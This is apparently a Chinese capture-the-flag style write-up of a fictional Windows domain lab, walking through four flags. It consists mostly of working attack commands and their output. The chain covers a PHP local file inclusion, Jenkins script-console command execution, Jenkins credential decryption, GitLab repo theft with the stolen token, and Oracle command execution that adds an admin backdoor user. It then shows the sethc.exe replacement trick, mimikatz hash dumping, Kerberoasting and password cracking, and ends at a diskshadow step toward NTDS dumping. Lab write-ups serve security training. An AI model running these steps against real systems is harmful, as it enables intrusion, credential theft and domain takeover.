靶标介绍
在这个靶场中,您将扮演一名资深黑客,被雇佣来评估虚构公司 XR Shop 的网络安全。您需要通过渗透测试逐个击破公司暴露在公网的应用,并通过后渗透技巧深入 XR Shop 的内部网络,寻找潜在的弱点和漏洞,并通过滥用 Windows 特权获取管理员权限,最终并获取隐藏在其内部的核心机密。该靶场共有 4 个 Flag,分布于不同的靶机。
第1关 请获取 XR Shop 官网源码的备份文件,并尝试获得系统上任意文件读取的能力。并且,管理员在配置 Jenkins 时,仍然选择了使用初始管理员密码,请尝试读取该密码并获取 Jenkins 服务器权限。Jenkins 配置目录为 C:\ProgramData\Jenkins.jenkins。
第2关 管理员为 Jenkins 配置了 Gitlab,请尝试获取 Gitlab API Token,并最终获取 Gitlab 中的敏感仓库。获取敏感信息后,尝试连接至 Oracle 数据库,并获取 ORACLE 服务器控制权限。
第3关 攻击办公区内网,获取办公 PC 控制权限,并通过特权滥用提升至 SYSTEM 权限。
第4关 尝试接管备份管理操作员帐户,并通过转储 NTDS 获得域管理员权限,最终控制整个域环境。
jenkins
wordpress,浅扫一下目录发现泄露了www.zip
<?php
$logfile = rawurldecode( $_GET['logfile'] );
// Make sure the file is exist.
if ( file_exists( $logfile ) ) {
// Get the content and echo it.
$text = file_get_contents( $logfile );
echo( $text );
}
exit;content-log.php可以LFI,尝试读取管理员密码,配置目录C:\ProgramData\Jenkins\.jenkins,搜索得知管理员密码存放目录在/jenkins/secrets/initialAdminPassword
拿到管理员密码510235cf43f14e83b88a9f144199655b,不是md5而是明文
8080端口进入jenkins后台,进入脚本控制台rce
println "whoami".execute().text
直接创建后门用户然后rdp拿到flag1
_ _ _ _
| | | | | | (_)
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_ _ ___ _ __ ___
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \/ __|
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | \__ \
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|___/
__/ |
|___/
flag01: flag{728b21ee-fb7c-4837-a33d-39a2d95d7161}
gitlab/oracle
根据要求需要获取gitlab API Token,先扫一下内网看看gitlab在哪个机器上
172.22.14.7 jenkins
172.22.14.11 DC
172.22.14.16 GitLab
172.22.14.31 ORACLE
172.22.14.46 机器用户 XIAORANG\XR-0923确定gitlab在16这台机器
在C:\ProgramData\Jenkins\.jenkins\credentials.xml可以得到gitlab apitoken
``xml
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin=”credentials@1214.v1de940103927“>
<com.cloudbees.plugins.credentials.domains.Domain>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl plugin=”gitlab-plugin@1.6.0“>
</com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
```bash
println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())jenkins控制解密得到密钥glpat-7kD_qLH2PiQv_ywB9hz2
root@kali2 [~] ➜ proxychains4 -q curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19189 0 19189 0 0 6077 0 --:--:-- 0:00:03 --:--:-- 6078
[
{
"id": 6,
"description": null,
"name": "Internal Secret",
"name_with_namespace": "XRLAB / Internal Secret",
"path": "internal-secret",
"path_with_namespace": "xrlab/internal-secret",
"created_at": "2022-12-25T08:30:12.362Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/internal-secret",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T08:30:12.362Z",
...
...把仓库都dump下来
proxychains4 -q git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
proxychains4 -q git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git
proxychains4 -q git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git
proxychains4 -q git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/awenode.gitroot@kali2 [/tmp/pri] ➜ ls -al [14:34:23]
total 0
drwxr-xr-x 6 root root 120 Feb 15 14:34 .
drwxrwxrwt 27 root root 880 Feb 15 14:33 ..
drwxr-xr-x 8 root root 320 Feb 15 14:34 awenode
drwxr-xr-x 3 root root 80 Feb 15 14:33 internal-secret
drwxr-xr-x 12 root root 340 Feb 15 14:34 xradmin
drwxr-xr-x 3 root root 140 Feb 15 14:34 xrwiki
找到oracle 密码 xradmin:fcMyE8t9E4XdsKf
MDUT连不上,使用odat以dba用户执行命令
root@kali2 [/tmp/pri] ➜ proxychains4 -q odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user tao0845 123456qwe. /add'
[1] (172.22.14.31:1521): Execute the `net user tao0845 123456qwe. /add` on the 172.22.14.31 server
[+] The `net user tao0845 123456qwe. /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
root@kali2 [/tmp/pri] ➜ proxychains4 -q odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators tao0845 /add'
[1] (172.22.14.31:1521): Execute the `net localgroup administrators tao0845 /add` on the 172.22.14.31 server
[+] The `net localgroup administrators tao0845 /add` command was executed on the 172.22.14.31 server
[+] The Job is finishRDP拿到flag
__ _ _ (_) _
/ _` | ___ ___ __| | o O O | | ___ | |__
\__, | / _ \ / _ \ / _` | o _/ | / _ \ | '_ \
|___/ \___/ \___/ \__,_| TS__[O] |__/_ \___/ |_.__/
_|"""""|_|"""""|_|"""""|_|"""""| {======|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'./o--000'"`-0-0-'"`-0-0-'"`-0-0-'
flag02: flag{447e9add-e7ad-469e-8c93-76c31b284239}SeRestorePrivilege提权
第三关是打办公区内网,应该是机器用户172.22.14.46
有个仓库里面有一些用户名和密码,找到XR-0923这台机器的
XR-0923 | zhangshuai | wSbEajHzZsrdp可以登录,尝试提权
C:\Users\zhangshuai>netstat -a
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 XR-0923:0 LISTENING
TCP 0.0.0.0:135 XR-0923:0 LISTENING
TCP 0.0.0.0:445 XR-0923:0 LISTENING
TCP 0.0.0.0:3389 XR-0923:0 LISTENING
TCP 0.0.0.0:5985 XR-0923:0 LISTENING
TCP 0.0.0.0:15774 XR-0923:0 LISTENING
TCP 0.0.0.0:47001 XR-0923:0 LISTENING
TCP 0.0.0.0:49664 XR-0923:0 LISTENING
TCP 0.0.0.0:49665 XR-0923:0 LISTENING
TCP 0.0.0.0:49666 XR-0923:0 LISTENING
TCP 0.0.0.0:49667 XR-0923:0 LISTENING
TCP 0.0.0.0:49668 XR-0923:0 LISTENING
TCP 0.0.0.0:49669 XR-0923:0 LISTENING
TCP 0.0.0.0:49670 XR-0923:0 LISTENING
TCP 0.0.0.0:49671 XR-0923:0 LISTENING
TCP 0.0.0.0:49676 XR-0923:0 LISTENING
TCP 127.0.0.1:15579 XR-0923:0 LISTENING
TCP 127.0.0.1:49674 XR-0923:49675 ESTABLISHED
TCP 127.0.0.1:49675 XR-0923:49674 ESTABLISHED
TCP 172.22.14.46:139 XR-0923:0 LISTENING发现5985(winrm)端口开放,于是可以winrm登录一手
root@kali2 [/tmp] ➜ proxychains4 -q evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs [14:56:36]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用存在SeRestorePrivilege权限,用来实现恢复操作,对当前系统任意文件具有写权限
利用思路1
1.获得SeRestorePrivilege权限,修改注册表HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
2.劫持exe文件的启动
3.实现提权或是作为后门利用思路2
1.获得SeRestorePrivilege权限,向任意路径写入dll文件
2.实现dll劫持
3.实现提权或是作为后门直接将cmd.exe改名为 sethc.exe
*Evil-WinRM* PS C:\windows\system32> ren sethc.exe sethc.exe.bak
*Evil-WinRM* PS C:\windows\system32> ren cmd.exe sethc.exeshift 5次后cmd创建后门用户,拿到flag3
O~~~~~~~ O~~
O~~ O~~ O~ O~ O~~
O~~ O~~O~ O~~~ O~~ O~~ O~~ O~~ O~~ O~~
O~~~~~~~ O~~ O~~ O~~ O~~ O~~ O~~ O~ O~~ O~~ O~~ O~ O~~
O~~ O~~ O~~ O~~ O~~ O~~ O~~O~~~~~ O~~O~~ O~~O~~~~~ O~~
O~~ O~~ O~~ O~O~~ O~~ O~~O~ O~~ O~~O~
O~~ O~~~ O~~ O~~ O~~O~~~ O~~~~ O~~ O~~~~
O~~
flag03: flag{8a53a8f2-3434-4dcd-aa8f-35093e864935}
卷影拷贝
mimikatz收集域内哈希,由于win10原因,高版本mimikatz抓不了,用2.0版本可以抓
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 17d03bb11921e25f888ba9a07275affe
* SHA1 : 1fdc735e13762537150c4fb286ef5b75d60f5902拿到机器用户XR-0923$的哈希,尝试kerberoasting攻击
root@kali2 [~] ➜ proxychains4 -q GetUserSPNs.py -request -dc-ip 172.22.14.11 xiaorang.lab/'XR-0923$' -hashes :17d03bb11921e25f888ba9a07275affe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------- -------- -------------------------------------------------------- -------------------------- --------- ----------
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <never>
$krb5tgs$23$*tianjing$XIAORANG.LAB$xiaorang.lab/tianjing*$d88d10a478390ca67a9df69443677e3d$96f635afc1070c61eb0eb4f991f8fd37935fff76dc7752104616e95c94c2a08197598f3b4809cc3796cd5105db3113dcfece82ca201b2a0dafe32f733cbee291161c482d1e7ea98de7fb5841113f2285175d0f71bf959e3b1238d2800f9fcba1c9b582c840032c63c44adb0e6d1ed8b923fdac2953e8426d49af769ffda5ec716bde5d5a6e50251bd2d5b87981c6674a69404ef52d6cc27a7e58e9c3c71d882a9e07efcd0a0353ee68a491ef758f689ba938ac57b3a150b7bf3caaa9862b8119c343de77bbdbbebc70b548baf9ff12151f1c2e53f63ad84ee636feab78b6384bc662f040e23c83f606b1fe98f80e7c5944b1b2805f65d3a666f2554aa132cc4ebd5e9cc5507959b2da4360fa597c3f9ebc54fb585d95732c57931e4543b25c4147853b1201ab59665069ef9740e2f213a6dd66403d42a4b2e35d5b38318eaa9db5bdcf34af179e554a8f0f2c337fb0a15c84c185af8ea9d2bd6e11aaf2e51c859e23042e860ac66e4879e387b0bc8eabfbda7f87f9c7435571364ddd207c26a03eb65e2be54d434fa8daf5e37b51b7969330c36fc7f8c458b26f70db05b0762eae37bb98ee28434710649703ec55712296f826e634a4854ce65e798142e31f633436479ca4904179cff8d280e011669f09b177e0158f97c32d19e43b6b170b62bcdbb146e554d4ac9ea2f41e1e12d85d12698103aca9ae85d15fdc293cb615134e1c4c7dd16f48840b9cacb4439e8178524d032555a94515a4318e8b7cf03c020efae1995caf234a7842317964d5be37b8a2b82a6eece467b65895d2225568f57bfd68ae6142e8f0da59727740e123a695b9ff516f5c9e810d301c145f653332bcbbab6fbe6c7204a2c2875edfa6a926bf7f797bac32b1cb3bcab4ff84b4182549efaab66c00c36c4c0f434d0f65cca2f99638a2694a671e2ec4055e902e9f4516f1013006ab8c1022eb618b952a0b35f0087c60ea8740ad3b36062067b9267ef3240bccc26ef47bee58c40d0ee6d95983b013f68e44ab77af6a1af846baeb134f76802e357f09c50a120e5179fc7931e3e1c64798c9a79000fa5c6cab79bc54b249b41c430010da53cdd794243005250b1098a02fc7066aeb905511281de8720e9b985c16bcf577a211d4bea537c4793aad65f35809defd69101db432ab782b5879e7f67ef0081bdc1603d17b5e26f5efbb326c08786102b878a371229199d37238a93916a3aafb5c4e363d8ee37bda21bc84217af924679aaf8bed02f9c030d5ddffd24c29f948dfa265fd8fee5c4aad8b0def8213a71876680b52f4ca2200936b10cab5e232aefab4008fdf561756daeaec8d47563119e368cb97087a86e764f4fa3e4e05aaa1a24abc44b9d8123e0c8ee1c818c760104dd6167b87560844e2982c8a734dffdf5350e8c3681cafb959f4dba2f05401caa9bc3d9974e955d1e4930021fb27a2d2b706ff7853141381fd87b0877f拿到用户tainjing的哈希,john跑出密码是DPQSXSXgh2
root@kali2 [/tmp] ➜ john aaa --wordlist=/usr/share/wordlists/rockyou.txt [16:05:57]
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
DPQSXSXgh2 (?)
1g 0:00:00:17 DONE (2025-02-15 16:06) 0.05567g/s 626266p/s 626266c/s 626266C/s DQ22888911..DPJGB130295
Use the "--show" option to display all of the cracked passwords reliably
Session completed.evil-winrm登上域控查看一下权限
root@kali2 [/tmp] ➜ proxychains4 -q evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2 [16:06:57]
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tianjing\Documents>
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用使用SeBackupPrivilege提权
参考https://github.com/xiaoy-sec/Pentest_Note/blob/master/wiki/%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87/Windows%E6%8F%90%E6%9D%83/SeBackupPrivilege.md
root@kali2 [/tmp] ➜ cat raj.dsh [16:09:15]
set context persistent nowriters
add volume c: alias raj
create
expose %raj% z:
root@kali2 [/tmp] ➜ unix2dos raj.dsh [16:09:18]
unix2dos: converting file raj.dsh to DOS format...*Evil-WinRM* PS C:\aaa> upload raj.dsh
Info: Uploading /tmp/raj.dsh to C:\aaa\raj.dsh
Data: 112 bytes of 112 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\aaa> dir
目录: C:\aaa
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/15/2025 4:11 PM 84 raj.dsh*Evil-WinRM* PS C:\aaa> diskshadow /s raj.dsh
